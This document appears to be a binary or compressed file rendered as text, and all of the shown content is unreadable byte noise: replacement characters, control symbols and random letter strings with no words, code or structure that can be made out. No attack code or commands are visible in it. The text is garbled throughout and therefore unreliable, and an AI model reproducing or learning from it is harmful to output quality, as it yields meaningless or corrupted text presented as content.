��qc��wKpc,ռ�F�2Q_ :$ۓu"ҳW{�	��0U�o��R�gĠa����wg����Fq�Ra(��GG#=R�����Ʋ)Vj'�'�����u'7d���Nnu�0J���.���C��/�yQlw�4����ʀ�i�h o�v�{6e;�F�0AN���E��BAJ�H��^���Ȍ��5���4��u9g1����ئ�������c,�/��͚"=B����BSjS�Ɖ��g����}D��S�Oh4��pMK����#i,'�FB딳�����h�(�AUX�U���haEEA��Ff"�"�[�	/d,B!mƢ�	�oh���{����|D[l�?�	�C�N:d,�"NC�C�����:[d��q��gHwR�)Y�]o��F>����Ep$_�tҤ�XH�XҳF�%�n�VVZ�6l�w����~Yg��Sp�OhtOO�C'���~��b,���H����V�Ka��g��0NdL��4�%p�ڱ��R��\.Ԛ(PTЌ<������P�ь?�nVE��_GB�zW&|fͳ�ݩ�譩C�$=м�k�U���DT�M�;�g��hn=�s�����u��#@m�M����_��ZƢ��������b,�5m��vY��#���Z�'|�QXr�Y�H�,�Z]����q����Ј���������w�=��
-�Ɂ�9���XhH�φ��`8M����h�O����
�A�����A�����x�������,Δ�
�Š8iK+ɣ��r*hF�Ś���=������ᄬ��rT{<����@�S	.���"�	jDT9ػ�U����!��10ycU4���e�ܣk"��vd��oF����1��
�Հa��k��g����m��ʞd�kj�C28�ީ�������To��Z�n���ytQ-�\PG�q�>=�Q�'�w�vP��C3+�n�}h�)(��n��1�`���||}</�ށE����d�ݓ
�R_��ky����mP�5����z���r��U�Q������o����W�v���M�m�됩͝���L���}(���0�[�ߛ��. ���_�ݿ>?�`�l��ʬ�9���~ ���)�M �I\���,��q��H��V�~��9�`(ϱ�Y
q!*Ֆ�I�����^ރ��	��	����\mʙ�"��@ቬ�"����w=�*$�, �읁jŞ��:MH��dj`/�9>���k#Mb"�r�##z��%
�8`Y"o��,-%A�ԲD�J2�hlU����*�I�c�������i��E��41��h0�,��8�'�J��Lqf:�2�b���ӗ���}�����<h� ��zb���H��`"㋉��8��]R�%"�K���𮲫��iX>x1p{�|��P��V��,6&d]�����ʭ�4Fv�$��q�%�נ:��z������8��?���4w����'x���E$+2�-ڒm�|Yb%U�*�+T[U��؍Wo��2�$�"B�S;׳��������s5�w�^+���_u���bU�%�R�b�;�s�
#�A/i�	2�f�,��V��[����߄�pF�n�5b��#�r>�-r;����>�b�BS巍^�{'L?����jDN*n�A�;˒d�7 �a�s�B8{��u����H���"��C�a[P>&"A'���/�=A@쟜�p���f�i��3w����,`���-:�g�=c�@�>�8�
��|7�r'���âm�_ĉ����A�_J�A�"
в�"rD	�	Ur�&񦍻1\���L����<�0P����y� ��`�.������v.N�����5cS�����aX�gk ڊ�ɞ��[���Э	q��B�J��ȹ6�"D���x,f	�^���q$����������p�Kp#������:��I�JNO룚
��;���;袆ѻ��L�I_w��͌c���p�n��pڝ/;�	�y���~9�>��j�~|{A�D������GIM����m��60\�k�!O6�6e�tȟ�b7�:!ڌ�n���������M4D�)����?e�sT!�N�J��{��mp��EI�b��ࣔUh! *�y]E݅���X�Y�r]$��_�/���-��#�!�V�/��m�q��9���k��#ܛ�<"Q���UC�il�\T�-��&�t#ٽC�Fw�=!X:�Q*r��i'�q���S�i1A='��A����@>�U�_Б���&�5ӎسT�I����~�%D�,<(�պ�x(��l�#J6�Um��uQ��.�f��XZ�����b�g�M�-=1y�l���h[`]�WC��kmXˢ�-g<��!-�b��;�T]f_3�p����\l��#L��	�@�T�席f��4UR?���y �3lkBm.��H�C�t4�O0z�4
���hƸ��4I��H��c��$�2��w�k�	fh��^`d4�6�ҋ�`���f���|:�\.�˂�;�T��6h��:��,
:�Ok
l
C%& �*��;쪠�ȑkϳ2J]i�-�?��X ?;;.��5���@Z��d��x]@��ד��jXB�?-�qҟ%��Rh�4Zn�N����T��_P��8��k���³͠5��icـ�}u%�5Ħ��^w�36�
��PTfvl�V�f�㤖R��d���ce��陽�huY@��f�DpB�wpx�a�z�nl��6b�`
;�� �v2�0��G���*ˤl����ߴ]��� ��ꃲ�
"��ƻ?�	b5\�*�+�&ūf,�d`�s2��X��coN~)����ש�#nr'��F:u�Bq��U�5�+����4���z�]y�g��UVz������*�5��n�w��/E�/�yӴR��|ɖ�S��,��E�M���$F��&\�$;Ri#�K6�16}"��z��";�-Yj2	�~���O4��6b�}dw�G�LQ�JtST��|\�WuA�.�-��[�A�_��@���FA�2�=���%؃�������*��ʲ��w�����?���x��� �Q���������h��L��ˀݫ��X���198�P�9��}���n����P���O�B/	@_����^��3���Z��Ȭ��%�����	�^	�銻�1x
X���{���`?����
	� ������8�]^݀�h��9�x���/�½�l����\+Դl�8w~���g/����z��CN�@9�z�t�
�s_��P�|�78�5��9�7X�VI�D.��-���	���+��8;���n��z��������`�d}��z>��;ON��{�� 4P%ϻu��q���ܥ���:��K�jj�
���� �.���Co�k������`��ݴ�9������0�ψ�����98���ѱL񱍲���y�Do���=y���_��_�q����}w� �ޘP����Ս o������x��ڢ.��ʽ��������$��}ଘ^��[���"��!&���ߨ���N�K����������:����q����AX����}ٮ�q��}��,��������Q��l��Qϱ��yp� ��>�h.
A���O��a�	���L�>Α���A��8����< ���?��6`�9!���t^ٕ�� ��Q�'a��1��w@�O��Y,�U!���}�o��y	��o�)��ؘ��U1f��^\�׬���DQ�:�r�_ ���ͱ)�ma߸ƭ�(����o�(t����G������{�!!ψ��8��Q�,���҉�Z)M���!��*�*��?���h�/ov!��t�-��(娊��������,�a�~�y&������R%�**�.q,�R����=�2�
aj�)�h6.�yّ����2�w� �b���(��2���8d��҈88(�� z��a*!_��+�R���/.�m��.*q�Ȋ��+B-�ް�M��r�����-��-�{�x�����b��oa��*ҋ/]�(�첐��r��?�o.�!��-5!#�� �P#��u�-*��{�������N&�a�D@ O�$or�"���;+>� "�)k�Ja�
����(��>�eR��b/��'d�Q��9r;*�(.�!��:�հ��gy��w0��q����q9>�-�8�1����/�� ,U�LJ"q�����N�O(�PΉ⍕E���p;B�$�وʓ�S�C2���2L�˶H����Z�����#�:��&x�� �%�;��>Z-˂�)�&�102�#$*�<p�#.<���f�(����(b��a�'�e���X�D�ɯ�u��U"��>#$���*��P&���߁�|]��Ʉ�ȋ?�Qr#���-��3A��:n$"��#��1gN:���wM��?����K���08x!☱ߘ	�09x���L
2�5m�-��(�����8{��+N$=�b����3;݋���1?�t�����;.�̌A�>�#R"	�0-�3zn$Ʃ#Ш5��8$[�=��<h5�)���5��*�T�<���
:�!M ,�K�.È�� 9�}΁���K�͂6c ��%^�
K����-*�S�4�#5`�����d��K,�$���>��5�Ĉ�h?��L��HǪ(�0�I����w����@���o5�<�K:�A�ċQ��%�@�2Hr���:��K�_��K��Ҵ57q �v!A�芡{O2�L��M2��IKؓ1
�C{`��Ȍ}��R9��T 4O�3J�9�L���EHB5���{*�B��Ä����Cjk�QNA�A��9Ԉ�ؘXD7I����G]G�+Ʌ &�Z d<(Q��>5��N�D�D.�A`��3�m7[Gj�F�Ymt�E @�����R0��;��$��DX��OGO{�Ya�Y�wh���[?Y�ݸ�ń��������[��Y�EZ�P��E�G�>HOk��y��]�5]��Fp�=����r=�w"H^G�	\�D6�/_��T���Gz�G��]�uؘ��E]�[��N0��&�<Y	�[�e^	N
��§�]��]��Y��E#YJ]4�!�!�/���/XEP6�����C1_x�]9�Q�D����@P2G�\P04)V�ڿ��V�<r�R65P#��?�S�_X�S9�u_p�UU\�[�2�2w)ݎI�O��D3R���8h����Z_G�U[�#���Q%]�U�C�-U&B�+-/��>M2�tUA��^��cE��UY�]F�?%����r�W�6i��K:�9��@5��Ui�U]]#�S��W:�W{��
�k��C�i�S�ei~�T��k��60�l�VbU?��/��k�?5��V��kqU�¸^�vm��B��R�.�T��fi`�ol,yT��Q��9��o��W�&A�Xi�(m�Fi5]#
��5��K@�w&k�VP
c�:����U2�V���a�on�Fa��JN!����C�&h�eSd<���W�FF��o���?�k�aƛƋ�(a��hb+*�T�Sm5`e�&	�#c>�S��e<�c��o� "��P��GTa�n�fS��IdVf�dnT�U�a�[���cpFe~&ed�\�<*�B�Q.��T!H6ck��7y�8hx��y	S�A�_>�g|�kpg�gy�e\V�cȨ�����l@v76a�F2�w%a8h��Hc4ƌoVoH��'��#�g��Gy�e<F�^fG����i�д�rT�Ga�Fmrfڙ瘙'�ك�m�V/��_k�Ϸcq&gr��85
�d�;9勴F��W�3&iYf<�Ë���%����a�(vFy�g\�{��ǫ��7�﬽	��-Q!l�q�蘞D�%xk����hp&�o�֘G��T��[~:�G�(Z�}Qe�Z ���W�|�g<�vl�q�Dp�������8�t�S]Dw�>z�_�Ŋ�h6�Ԟ�/p�Ur$�gPC|}�m��)fMq]w}G�E����uRVh��W�m�&h6^���f�,&G|��z�֘n�UG�K���I�3�]�(k�){��{%�g��okQ�{�'	�g~����/Q�/��+�8�P�$HD;�]��}��oGUvP�V��y��z�ftE��t�������1��$j�Sk&@�GgT@|�V{Kg�K�K�m�u�8�o5k���N�D���n�Lr�����_vw�i��s���cm��A;�P�	����J�~�${�bK: C��N�3�0�T�$^�]tas�&t�`��o�U�Z�$G.I2]ao�9K�_Bu�A��))DɖCrܵ�;uV[$a��oϟs��ft�D�̟�K�^�?��]qs�A�U� ��M	��qnftIm��p�n����{�L���5L�,��u&|P'm���SF�>�m�Qo����:ǌ)$�1#�@\���a�r�#M�0KK�(��W�m��[���weTnQ!\%h�� ��=���kmT���A3�bt�A4C�6�H&mca�׊DFlԿ�4X��M2�(����f �__|"]��`�%���Z�vy��DVj�L��F���/Ghp�L3Lպ�����ul;�j�aK���Ewr��Pb`��U�3O�I"^]��M��Lu53[ɕ���/|�XtF�Atv{ IS2�D!vԟ�����}%�l��N��(^/��Ԫz��lm]�ib�Pv{�f2P?�w6��x�W�i} 3��)���E�Z���oh�uOݽ�cm�5�&�?K{7e�?k�����v	��r�Ku4���j��L%��W��D��T2�&|��s����LH����s��0�Z�$u�Q�*ݺ�}�3k�{����w{{��wX�<gc㒃b��@���^�13��E>���i��itu6| �wsƉoB�&�_�"Q�\����F�n�����EGg��ox�wsf��BT4M�1pZ)�QLnwժ��*\��8'o6K�Tg~d� �iP�ļ��K,���Z+2���Z��]�$c�k�j�ł46{wl{'�d�%����V�F؁9�`Y� w�"_��I��XS
�M�s���r�At�w��w|�[�O�`�FץFd��W��DA�C���4��C���N��7*<K4CF�PF� �>G�/�zp7.s�3o�H"43L3����R�����Ȼ�[dou�gs��o���X�L��j<�R�ҿ)4�w���L��5Pp�e_�<a{�s��A�X{7%w��2�Ư���F�A�k����N�}N�-i��c;��鷓&u����d��vO�e@"���������!^P0Q�?�T��Yߪ����Y��V2u�^�e2p�z	W�+��s��s7���<G<��s��\stL$G�G�&v�V32WBj�e��mg�&��C��\��C�H4R��%<p���3X��ɬ}slj�u塵X2�tXx'yd�^���6Fɓ5�ʹ�쬁w� �1�D�P���W�c;��^� ��$ܷ#d__�u�&�!�&w_�L��L/G�1��G�X�$)�Q5;�Qe_<$Ҝ(oR���+��i�oK:�h�^7EAP+4�*43O�z�Bc�/u�B3Q���D}�H��Hf{�XB$�Rg����L$���Cp���K=��$�I�
r��-)�.I2{HL�єzu# Vg��P�l�pP��L�MT��d�T��N�q�Hu��L�u�ۘ�f{�9KiR/"ei�����^qt�\s�Bq�5�^��}�a[�]rt��{��ċ(m��s4��t�$W y�ft��T ��F0D�� ��H���n>2�([ēQ6:��(���b4s��(��5K��<��c/�r�V3�&Q��E����q���������������w�! ��8������08� �-���Y�M�+���������:�@��*�A�m#�A���E��j,��/;ݴ�&��n�?��2\K/�}��=�,���ܱ:-@�K��� ���ܠ6��M� ���lŀ����/�N�	C�%�ݪ~"$<��~�\�XB�f]�.aI7������C�'�� 8������C�Qz�S��U��������N���#���}O_������S?cVUe'� *�w�P�^[Շ��vT.��^oz�?%;=yG�����1T�<��h��΄�8P�B�.���M�Z~��fI��`=��H�(�M�<���8>������N�����iɒ� k۪Ν���m_��:p��B l����)�1e>��6ݑT ��Ρ��1j�feO^�zɰ��M|(��}�W��e�-�\�����輘�-���hm��q[)�*a*������k��R��Kq�l�8h��4Z�*�v�`u����@)��Lw���ա�~t���]�*"l �ހm��IM:;�1�2��I�Rb��L���!��+���'B��;FR�h2��J����{����~Yӗ0�~����E��ٱ�[$:n���a"�%���6^��9Ht.��#PV�\$�J�c���T),�r��3���M5���*�K��Kހ���ġ�����ʨԅ���̙P	�M��R�M^֣$W�$�������o-��ufQ�nz�Ru����?��ԑ�2;N�B�O��w���C�X�;��!QX��㍎`c�]��v0+�S%`>���-�Ө����v����hK	�z	k��V�]}RNe]�Q�o���:�n
o;������H]�O����]Y6e>#���h��XWΟ �x{�謖8�s�������%1b{u�o��GM��fiR#T����1p#��c�Μ��G���Āh���J��ЃN��������TXf��-a��T��kv��28&��Wm�ψ�0x��(���K��h�p�ˎ�����ԣ�vw>L�<�۔����4*\������"���ДM�����y��t��5�����T�].��@ó�*c���R&ʇ���IO�~��Ӽ�����׈��7r�����R� �H��(�d�6��e^ڋ�<�@�z-�hH���'����`xF�c��)�4R�Hy�"�n��}��? z��B�ę@j�{�[�� K��$�~;܌�7�zG�z���cZ�1Y#�#��4M�:��(D�L����ۋ�U\0w5u��(�z$]L���p�/��+��4���n�q�"hi	y4��h1��h}�A��N�nb,qœKa�0����(ğ ��R��5��8������5�Ck�[���I��0ܭRڬ���2ʹ�}"�=b���!?�;+\�!(�Z��^B ��.܂�-���튀B����;���]͘���n�02���\����N"��3������Xm$+�cn�ji.�5��:�8���a�2@�<<���Ac�önw�8;�\��]G޽#H�$�sM[N� 	łF�-;�^����h�_�Y�]��5h�$s|}"/8��y��Ȇ���]���Q�rM'�é�:N���1�Y�@b"s���[�T�V�j�X*���JD0�:���}S)Z��=�����N��(	 ��'zU��ٴy��ZS�v�8�$��ԩߜ*���f�E폳Ч�uT]���.�L�!����O�H�A�_RV�'��{�ThBP��s���.�D���@&�W���w@��GɄ�2�cP���#�F	�X�&�9	��BZɚB���C�}9wd����*�\�|���I'�e�t��!ԑٲX?
��GcH��=D��+W���������{87FH�v.$J[7ms��L��DH�X���y�#:��F"���]�Ȋ��A2�AI	ޙ�Xt5��,<��g�,�
�*�(���Ȧ;J��`c(�������j�Q�6������)����u��[���ju�W�& �=��Ʃx	+:h	w�{�/��r�6��IDEo���"�1�]�z�:jq5�g��π�+@��y��&i�i6{:Zdz3��K��R���5���k^�5ލ�
R�2���ʿS���~,�����~�E�L>cstըG�Q�ܗt�/�2?c8��2��X�jt.$UXU�Q$�P�Շ��,�mx;��8"�2�c��C�J��n�p	Dg�u�4�o�q{�=�W����7d��*?%�K�hia�Oc����.J�gPU�a�}vph��w��s�j�|e.��P��s��� �s/<yb�s.�vC��D�awn���2��^�)�����g��!x��������_�,+��� ����,?�-���Жp��%��o�˞��Ȉ�h����gO�y���������I��,��o��o����܏��:��+�������0�{X�}]�3\�I_	l~X*�����p�ː�����Kn�y��������տ�U��/�`��S��������
�0�|�8l��w/��,��� 	�� 3���c��� 1�a����n= ���{�������@�-�����;��0��``��޸��ȍ`����X��H��X��K�7��,��� �ͮ�J�� 	v\(�S����������.0������x���_<�ȲlZ�Q���/��p0�c���	=J�_�I�0�Bj�h��ĉ|���9,�����ʻ��ˎ�N�PK�=,���<�{�����Sw �%��\�����l�[� �5���0�Ġ2�����_���;�b^�g���n���j��1�㘰�j�lȡ��(���������x��i��	A�P����`�^袟��r\�N�������ȍ���݈�,����k�(���D}�5��9�0�o�����/��d-Ɂk����뼵�ȷ���+��,�#X��Q%A�ݯ�q����}���.�� ͉O�M�&Y��w@�;������Y�"���l����#��O��������J�_��h�Q�8.RQ���1��Ȃ���}�@N���������^a�O���+a�(��.)����(j��+��(`�ӊ���@�����\N�ˁ���a �y��lj��1��؈�ء�y�g!��N����S���X(��+�R�滿�������V����S�-ց��p�H�gݣ�H,p�ֹ����^0�-*(կ���}�An�,w<�V�L��}R�	µ�Ea ˬ�9!<Q���(,� �R�(?}��+�Ŀʅ�yp�	�� a��ʨi�!-�!��2���B/�$~���xK�|{�"�+���mn�8�ȅ܏��[��o�����%_"����m�ө"F������[ˬK֧"(?�߄��`�+�R���&*��C��%N��+�NTQ�e��:��g�9��'��׋*d9��9"����k"$¶.��#m��*���SH�`w� D9��$���}��������|�<l�`���:P�8�͹S�/���,�o��p��j<�3�]K;��ԥ�ڱ�0� ����;���ج+�s*ꈏO�ߏ��ԃV������%ق'�S*c��##�������>��:��؄" t9��)�������#!����+���?h�1����͉ɳ1���>� ��͋�3�2�A�8^��Z� ��\�?#���<�Ǚ3�?Ts8A�*�w^��	$�_3���bϖ�0�����\�+#0B�2S�8NA�f�;"H���Z�W��^�z30[B��*3�Y��s�A8߁7��%�ĥ #��#38��)�[#ގ�>D�e�!���dC�I �:��D8-��)&��A�z�Ĩ�U��f���+t�Ld�*?S>o7���Q��� �č/�ʒ	f�	��&��L!ˏGO�p4N�,L�x�)H�43��?ԯJ36>�N29�8I����1�d��@IS���wI1���iaN�:jLmP�u��{�:\���q��1��lm����_�ʤH��J��J�9����+)U�O` ���5��0[A�t�΀�[���[2'���3xB3%�?��M�q��TC��)��1n���D�Q���yЏ����-(�3�^���6T�E�z��t�!h6���C{T�c�	�^��o�"��L��$�5�3�XZ��C-�UFf4L����`�Ae�Y�QЬ¾�U����a�8͂�D���d��˄���K�w��E��"y�)�E�ܮ
���_$E��4����3�g�����/���I��&F]�9[t+������'����Z��O�!��۾� ���]"�'��ADL�s��^ɵ��T4Y�%�Ђ�P��O��5�+XP���I���>�A]N�XDD]��A[D��	��G���BZi��f��"䔞�5�S��36b
P�/��c�]��!Ec�*u�:\5YJ�	Z/sR�]����m3�y�K�wh#���)�('a ��1�Rm����
�#\�����%�X\%8,�D<�	{;�)S0"?��d�Y5#�|d�1ź�R�O6"���eR/O���]]�����\�>Q
���([x�!�ᯁ&@@��4d#Y
����.�&Ja���j���#׋��fS�iS�$$�R �,�[���Pb����U��%8C<7�_s��5�M��!y��r!�Rz%PB�q�R���6�HP�m�QD�ٳ����� j�"��[�ز��wf��f�R�e�-�^~]T�fj@R�6i���iӬ�̌�.=�&lّ���;(5.����T�����5@6&�DnMakB�t[Y�-����ނ�1%;�3J@Ң}T�Uضm�k��'��4�0?bm<�d#��S�6b�ad	��v�c\�a7e�f�Tva\��K�+�-�l@}����nfeen�LXVf��oPa�M��QdQ�n�ъ�M��"��Me2O1E�sC�Z�F��U��g/���y�g�=Uw�9�U��p�9�<u�R�d,Zx�Gf�%����j₝&���[��/���S��{�����u{jL�c=����i-(z�| $if	���C�_A*�z�h3��`�ց�DU΀�dǧ[tR.��%���#m���Ρ=QpB>���q�9�sD�QטZ�w{���g����|��_�!��C�#$��V��9C1�s�{���3��<@Zd�K����eZ�p�^�d���N��@����H�.�%�;s� ��}��};wG`u!š�|[	���x�&�Pyv�����'r >�؈�Dg�3U�g_&�k�kp��6��L�tMa�z�b*=Wg�H��3�a$�"s�UqjW�g�vo�v�uƻ�N��w1[=珠IyI����,s�`wx��tg��H��u�G��/>�-S4��s��;�G9�ff���Y�U�-Į?a8<�.R3Ä��d�Zgqw-rnb�r��TY%a�����y.�V�O1�M�C��Gs�J�'��z�In�w��U��*t�X��$�T��(���&of��`�BHd�Y>G�i��O��^V"u�ȅ^��m���=�2��N���  �u|Ǟ�LS%i�dd�k"��w��}e��o���r��w���$I2&���愛X	��b�HB�F�� RI�J`m
�G��.(Ĝ�_:��-I$t�Sm�wQ�BSըV7g�3��z�JM�G���/�]��w>A��"O暪�j��l������G���է��V��&�"~��v\�w�w�$�3�H��H�Ϛ=M�V�dBO��&�G��*ww��|K.�B,X�ig|\]���g>��#9ڧ���EĞdRF�zWؒG?offXc����MPv�{r�u��9��s�ț���V�ke�w�[i�	j�e��|����Mo�{$�VX�q���[�"�mB�ʈ*���q�^'R�
���+L�-"A�D/pG&�Έ"2yyU���l�g���Uf�f�v`�xZ%.ig��R�{ =O��d���P�:����j{�Yw����G$�ZvxD��g�j��]��_!*����3���Ӊ����T-�z7@f�Zv��~�i&��� !*<�$�ɥ�D@�d��&з>h70cE��m-8��Xr�y��(�B��u<"5Y�n m����E��z,$k�|Z.3��\R�w�my����l_DV��1�hetp�pH��'�W���j"X�#Z��iWF�B~�B;O�k�#(�29�j&J��Z5.?``��B
킊D=�����Bލ�� �D��w!��s�����7"r'QjE_��Z���@qj�ڬO:Oga�N����h�-�lXB~{��)�$D��7����v=�C7h�����)g�*����X��w��B���(<�9X)��>�jB&��Os_�q`F��	ZH:.L����(V�p"*��V7U;O�Vsr',Ο��VF0d>{��6��F{(X�0��t\�NS�J�*1�tp�g0B��:5"2F`�K)���}��ej���i=���EO�zoͮ�N|oy�7*�5;
w��D�JAf��Ta$M�M�L�p�����No7�ؑw �(��s�������J�$lt5j�QV1iMH����/A�2g��=�ü��a5"r*�GL��>�,��R�0��ct�f���u_W���i5ك3�y
G���-�w�;�6���{uݲ���ر^~^wp_Gu��9�8F�$""V0�1�?�@s�;��PM�M���8'}@��'*_�qm�hV�c40�([u�1<��
ڎ�3��հ���@��{�w*�7g<�%=Ǡc40�9qb�-�iTZG�PM�E_7F�*^�uXR7E*H���"(m�9|��8�7��VPpp`Lp|��(c�7�2�zG~�O;�b0uv�4z���TF<���"���v�AC�����M�
'*�S5�"*l�lq���S�Ĉ�jB�C�^�W�1j�a�O�^p����܀("B�T%*�BU��h����J�{,�RPA�aM��Og����1/V;�F��l1Oka0��{�ȥz3'��hSg��)���a,��g�qG;��x4F��9�V{�V�Q;lAg1cW�ȥ=-5��0�-8�eF�o&��)�zuj]���'\�%��7��V�G;���j�c<��A�����y|��ɫᧄ�z�Uw�р��������q���������������w��PΘ�I��΃��֡昕�\[jL�>��I�	�Ȓ�ɪ����*d0z,A������;.E�׍Ka,��߁Ml"�����zM-���,p[�]ǚ�ր���������:#D;��}1����j3\�U*�&:�[hڣ��̒$�b� �%8@P�L�S���M��B��6�(Q:�� �'a[��b��[�4�A��:����^5s�܄�L�5��i��P��������a1I&����=�Swv�?q����y<D��&�o|�WofX6�����ؑN��`�\�6�	�|�ϦA����,N�W�/���Ͻ����(	4�N��-��	��M�H�A�Q�Rn)�O)�!����	?\�;�Njͦ����h�5O���?���QW��R���.i;��:1ja}NӅҵ�i�f�o����n��n�!!n�%z��;!0I!h��J���	�^ߜV}��RL��N���uo/�p�ퟌ�w�#�?u^(�����~(�n0��.
�S�u�1B$��3��=΢a��ܭ.|��`�b+:�~�,)�62�<��y 3�����0Y�c�ou��gY��;l�s�)���n �I����9�<�G�e�_��M�^��؈ӿ�  Nm�(�Em�*�ޟ�Kx�c,=R�'� h%A/��:)SbU �tS;I�����)�<Ob6����̴��1ݤo�)�bYu!bAկ (��Ykh���$��\\ڕ����=��x���ew��O��3�H��AR��}͑�ة�S�ä�M��]P��ϊ	��&;	����ws/��u$��?��K���=%��[�
�+�s�"f���/^-��7�M�j��>�Msz�1�c�3v2��<���K�n� )�*M��{���W���@�s�2ن��5}:R~=~rN(��[ސlX���ԋ��0~/�����T���bEn��
����`	�[T��� &1��)��X�M��������Icţ��t��ː��8�)��Wwje�bϢl��^��:��� ��?����>�VF�ߑ#�Dx�G�M��k�A�i���D��X��#?��ZΩ#w����﬛j*
@;~�bӾ�Ț�<>��	�P�De���8_z�$�:'�t��>��&E�;�|�l9�i�ֆ�#����K������ʤm�m�Ϝhg��"ߏg.���"���ƭEq��|-��8]����x�FvMA����񣙒��_d-�{:��Vm{Tn�ǁwA�ºŉ�m�[ҁZ���YN;���r�舔B�<f�$R�GA�	"���Pl_D?CH��٬�a�q�< ~/�`�Q���8�GP�6�n�˭��i���"�*uC��)��YD,ڨ�;���޹�Q�b��6���}���	�L,Z�*� ���`0ʹ�q+]�,ܝΡ��ٱ�e��2|��*@ vC*<��H�?:��.�#	�VΛ�����o�]�9�W@���慨9��Ê����ţ��Ҿ��w����Р���l���]�n��1*,M͓��/>:"T���څ#bdֲC��iD��/ˏ�h��4��}|�|��7��r�Q�J����_�P�e^�=�ŗ�L���<�yE��ͤC��
M��-��a~Lk�����d�Y	h��낁��X���:������b�;���\nX�E���rQ�rbA��|À� N&�&Y����ꇸ���&��p���a��.����)a	�N�ӯ">ëH�3h]�g�w�:� ƫMh�C0�K蟒r����;�V��»$@D��A��?n̈�3�� �#�AQ��F���_N�0���� �|�Ʀg�4�0���m�GT`�_���TN�/Mnv�36��l��5�Ed���n�Kf.���ڏ���mN�<�3���]L?k4�vIhT2��@;�~�$g��
F��Y!F���N~��! ˉ�y�~JV1c��LYT�?5��W���]���������g^77�;�Fsl'w�1��f�3�R�?K�W�ot:l{>e|�tcSr���w�B�_��b�0�e�[�לR�N1e*���j�Z�Y�u���3���u�[�T�`��7���$�uc� �M|�I]��q����.�ASBGVe=?�c��,�f�%��l�\�0�bXFD ���Dű��W�'i]F�߾�F�o�mS15[����Ţ�v
��a���ok�FE���̶4�=�J�|ad4�a��Y�x7��`���s��>Gm���^2�wH�v
O��p��/]W�\`f|���#͎U�H�W�0[.H�A=�����՚{������ )��>R�uN�_������h�9*����x�،��o�~�Q���������O���͏�:<��/
�/�a��9������〮������Z�G�ߒ�ص/�؀��+�X����ͱ��3��N���� �� �{�Ԉ���$^�L����m��)���	<j��͐X�6�������
�-��j���/w\���
Jn�)���
�������o�}
�� ��. �$��  �� a�� 0�R�x������h�����
ǭ����鉿����ˇK�)�m��8
��y����H=����- �m�tO��� ©�����h�7`��������n�u��;*�������-Õ��>��l�����`����;��A��Ւ�k ��\��}�`d*�`�:�])�2����;]�[K�w�����Ш�H��+�����p�����]�T��m��z��[ �M�����+��x�9��I�ݸ�2��e����K��������J�K�����ű�]�Ց��j�a̩����X��j���~�K��A��<�|p�9�e��C�
�9����)I�Ŝ�;�$;i@���P�����	��:�G��1�4����}�x�zP������x����Z���I�l����(.�R!�?��H��w>d^�� ���B���A�N �������l����i�[k�͌])�]�ٍH�?Q��O��!0���|��Uo�P��_��Y�H}	ʰ�������a�S!��p �2�;P�����Z�!��b������l�R��و�z�KΚ��5A��!��N_����]� �3L�(���K-�

�`�9�-��S߈��-��pQ���a�vL��h,��P���k��wB!��N 
J׮�/�{R�R���:������ �*5Q�"�*����b������B-=�"��"ٽ�b~+�=�;��.�2��r"������;a+.�+��-�!�3��@<�\0��{����zl(��֭�������;b4�/2�%���^2+Q�S����R!�(��,!�$����H��(&$!�!e��R- ��kp=���Q�a��}��h�`�������+/�B-�9�]�.&r��!w`�L�A��$r��,!�Ȋ�ȁ �����&����!����
���%|r)��;�� 	���q,�}�}�,�r&�ʈ�8����>�+ ��M��q)��"X]���0�;=��oۈfb9y<�4����.ͳ�� ��!a&��4+�C�s��?9k�W��x���/��v� ��(��
ُN��C8�1*#��O0��C2R�����n!�R�Q�ߡ�͉�#��6ɏ*�������'	�>���S/���,�Y���wPǢ�ײ ޡ�!�t�/��~
��O>!�5�h�I�=�%d@#� 1G_7����;�İ��ڜ��/�\�/D�7-#)�U���uc1HA�lo��1o2-�"��#���Z�p�?�2X�6���i#HQ�ϾJ��H<�:&O�KrF�yIJ��6OS�	� 	�0
:�֙>K��4o#��J�*Rl��I�!�����ԧ��9'5�j��aϨD%r�ƥ"J)�2�JLrp��$��N=C���=�w@@������܈���<C�(	7r#�=w1{���rr�J�����'���3:�����Nl� Z��Ɖ/��7� l��"t(���=�ޟ�CNѣش�TCv-��:L���t&�7U ���}� �B	D1��y@���N@[�E%�H��;BBg��ڀD/t��F��9_
Z��� dt^*��}^ӗ�J���=]��.Sv�B7#NC@�I�SA�����A�Y�L��1A�۾��h3C�#N6w"��[u��N3|JX����Pë��}��>Xmħ�� �	��Gw�����������3]Wī!��͹9�Fߠ�,T7���D�^���X���J�в3�\=�1}��.�;�?K�@Y���������:a�0P�F�^>;�P
5^����O2�$�B:��_;�\k�ɂ�� �o�C۽Py�]7ND�HQ2۷=��IP$�Y2�Rc�P�[�43�	QS������1�_$�5�.7��=����TCA&5^Yw�m^u ��N��U3E��1U_9#pC�Qv�^�T�p�TK�?�91�R���j]P�=�~Y#U�SFi#�}@������9`��K��-��'s�F��UR3��NUE��uŨ��!��HB�����=>�#R{Z@�]E3�E���8Qa<� �V��_�GDi�QC��C���jB����$����p�l�'�&s�hFE�6�kt�9��Z����OkY�p��^ѭ�&�2i�Va�F�G-O��T5n��T;�K/wY��V%��!�P��?�&�\RE�aE=7����0h���un�[�U�O51�x���fsS9*�k��1iԚ?���?�YZ^a�P\-Ɛ)&�D4_�oDd��ۄ���l�Ҟ��-���)Vq�N��i� 7v���;3#�E��YϚ�v"��6�40��6J�E]*���"g5k'���5�%�ބ�^!Hq�x���V�_�l��U;����`��~uk�,��(ʢ�Y��'(sj�W�P�?�Dmޢ�Eg��	w�J<�l,���Ԣn�6�ae��Pcgp>c��K%?OV���]�K.��B{�9V��edE�EZt�c��3M\F�vh��Q]��-<HA/�T�a���޷��Ҕ��\T���}F
�TO�`�E�o��z;>x��D�ZJ�bB %��h�X
7j�Y~����(%pB���z�}I{g�^g�d�e�ET�>q�p0e����'$}rT�L0A�x츧Z���{qpF)�|�g�D�LDgt6�rDp�
